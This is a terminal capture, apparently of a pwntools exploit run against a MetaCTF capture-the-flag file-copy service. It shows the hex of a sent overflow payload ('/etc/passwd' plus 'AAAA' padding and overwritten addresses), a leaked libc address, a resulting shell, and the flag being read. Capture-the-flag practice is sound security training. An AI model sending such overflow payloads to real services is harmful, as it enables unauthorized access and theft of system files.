 pwnbox ❐ 0 ● 1 python
    'Enter name of target file'
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Sent 0x7 bytes:
    '/tmp/x\n'
[DEBUG] Received 0x19 bytes:
    'File copied successfully.'
[DEBUG] Received 0x23 bytes:
    00000000  0a 10 79 19  e1 c1 7f 0a  45 6e 74 65  72 20 6e 61  │··y·│····│Ente│r na│
    00000010  6d 65 20 6f  66 20 66 69  6c 65 20 74  6f 20 63 6f  │me o│f fi│le t│o co│
    00000020  70 79 0a                                            │py·│
    00000023
[DEBUG] Sent 0x51 bytes:
    00000000  2f 65 74 63  2f 70 61 73  73 77 64 00  41 41 41 41  │/etc│/pas│swd·│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  41 41 41 41  41 41 41 41  3b 13 40 00  00 00 00 00  │AAAA│AAAA│;·@·│····│
    00000040  19 75 2a e1  c1 7f 00 00  c0 a9 16 e1  c1 7f 00 00  │·u*·│····│····│····│
    00000050  0a                                                  │·│
    00000051
[DEBUG] Sent 0x7 bytes:
    '/tmp/x\n'
[*] leak: 0x7fc1e1197910
[*] Switching to interactive mode
Enter name of file to copy
[DEBUG] Received 0x1a bytes:
    'Enter name of target file\n'
Enter name of target file
[DEBUG] Received 0x19 bytes:
    'File copied successfully.'
File copied successfully.[DEBUG] Received 0x1 bytes:
    '\n'
$ cat flag.txt*
[DEBUG] Sent 0xe bytes:
    'cat flag.txt*\n'
[DEBUG] Received 0x33 bytes:
    'MetaCTF{Its_never_a_good_idea_t0_copy_code_onl1n3}\n'
MetaCTF{Its_never_a_good_idea_t0_copy_code_onl1n3}
$
❐ 0  ↑ 11h 27m  1 python  2 jekyll 3 >  ↓ ■■■□□□□□□□ 32% | 20:23 | 26 Okt  tripoloski  pwnbox